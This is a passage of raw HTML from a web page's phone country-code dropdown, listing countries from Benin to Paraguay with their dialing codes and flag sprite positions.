data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay 